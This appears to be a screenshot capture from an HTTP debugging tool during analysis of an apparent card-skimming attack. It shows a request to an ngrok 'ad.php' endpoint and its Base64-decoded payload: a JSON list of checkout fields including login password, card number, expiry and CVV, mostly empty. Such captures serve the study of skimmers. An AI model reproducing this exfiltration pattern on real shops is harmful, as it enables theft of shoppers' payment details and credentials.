 https://d68344fb.ngrok.io/ad.php
Request Response Properties
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Body
Name Value
data
target www.
TextWizard [2540 => 1905 chars]
The TextWizard encodes and decodes text. Input text and select a transform from the dropdown.
Transform: From Base64 View bytes Encodings... Save Output: As Session To File... Send output to input
{"checkout_method":"register","form_key":" ","login[username]":"","login[password]":"","billing[address_id]":"","billing
[gender]":"1","billing[gender]-2":"2","billing[firstname]":" ","billing[lastname]":" ","billing[company]":" ","billing
[email]":" ","billing[customer_password]":" ","billing[confirm_password]":" ","billing[day]":" ","billing
[month]":" ","billing[year]":" ","billing[dob]":" ","billing[street][]":" ","billing:street2":"","billing[city]":" ","billing
[postcode]":" ","billing[country_id]":" ","billing[telephone]":" ","billing[region_id]":"","billing[region]":"","shipping
[save_in_address_book]":"1","shipping[same_as_billing]":"1","shipping[address_id]":"","shipping[firstname]":"fghfghg","shipping
[lastname]":" ","shipping[company]":" ","shipping[street][]":" ","shipping:street2":"","shipping[city]":" ","shipping
[postcode]":" ","shipping[country_id]":" ","shipping[telephone]":" ","shipping[region_id]":"","shipping
[region]":"","":"1","shipping_method":"owebiashipping2_domicile_fr","s_method_owebiashipping3_express_classic":"owebiashipping3_express_classic","
s_method_owebiashipping4_point_relais":"owebiashipping4_point_relais","s_method_storepickup_storepickup":"storepickup_storepickup","payment
[cc_number]":" ","payment[cc_exp_month]":" ","payment[cc_exp_year]":" ","payment[cc_cid]":" ","payment
[method]":"paypal_express","p_method_adyen_hpp_amex":"adyen_hpp_amex","p_method_adyen_hpp_mc":"adyen_hpp_mc","p_method_adyen_hpp_vi
sa":"adyen_hpp_visa","p_method_adyen_hpp_maestro":"adyen_hpp_maestro","agreement
[1]":"1","is_subscribed":"1","family_name":"","name":"","first_name":"","email":"","dob[day]":"","dob[month]":"","dob
[year]":"","address":"","address2":"","zip_code":"","city":"","country":"","telephone":""}